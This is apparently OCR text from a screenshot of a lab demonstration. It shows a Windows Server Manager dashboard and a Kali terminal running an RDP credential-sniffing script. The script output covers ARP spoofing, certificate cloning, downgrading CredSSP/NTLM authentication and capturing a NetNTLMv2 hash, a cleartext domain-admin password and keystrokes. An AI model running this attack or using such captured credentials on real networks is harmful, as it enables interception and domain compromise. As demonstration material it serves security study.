 dc01.rd14....
ager
Dashboard
Manage
Dashboard
Local Server
All Servers
AD DS
DNS
File and Storage Services
Remote Desktop Services
WELCOME TO SERVER MANAGER
QUICK START
WHAT'S NEW
LEARN MORE
1 Configure this lo
2 Add roles and fea
3 Add other server
4 Create a server g
5 Connect this serv
ROLES AND SERVER GROUPS
Roles: 4 | Server groups: 1 | Servers total: 1
AD DS 1
07:43
09.03.2017
File Edit View Bookmarks Settings Help
[root@kali rdp-cred-sniffer]$ ./attack.sh eth0 192.168.40.{179,185
,181}
[*] Spoofing arp replies...
[*] Turning on IP forwarding...
[*] Set iptables rules for SYN packets...
[*] Waiting for a SYN packet to the original destination...
[+] Got it! Original destination is 192.168.40.181
[*] Clone the x509 certificate of the original destination...
[*] Adjust the iptables rule for all packets...
[*] Run RDP proxy...
Waiting for connection
Connection received from 192.168.40.185
Downgrading authentication options from 11 to 3...
Enable SSL
Server challenge: 0e5b912786ee3f95
DomAdmin1::RD14:0e5b912786ee3f95:dd23d1aa5622408398bb453c800de962:
010100000000000047e99827a098d201862b2213032bac62000000000200080052
004400310034000100080044004300300031000400140072006400310034002e00
6c006f00630061006c0003001e0064006300300031002e00720064003100340002e
006c006f00630061006c000500140072006400310034002e006c006f0063006100
6c000700080047e99827a098d20106000400020000000800300030000000000000
000000000002000004cfa6e96109bd90f6a4080daaa8e264e4ebfaffae9e368af
787f53e389d96b180a0010000000000000000000000000000000000009002e0054
00450052004d005300520056002f0064006300300031002e007200640031003400
2e006c006f00630061006c00000000000000000000000000
Tamper with NTLM response
Downgrading CredSSP
The client has disconnected
Waiting for connection
Connection received from 192.168.40.185
Enable SSL
The client has disconnected
Waiting for connection
Connection received from 192.168.40.185
Enable SSL
Hiding forged protocol request from client...
RD14\DomAdmin1:DomAdmin-Passwort1
Keyboard layout/type/subtype: 0x407/0x4/0x0
Key release: Tab
Key release: ESC
Key press: ESC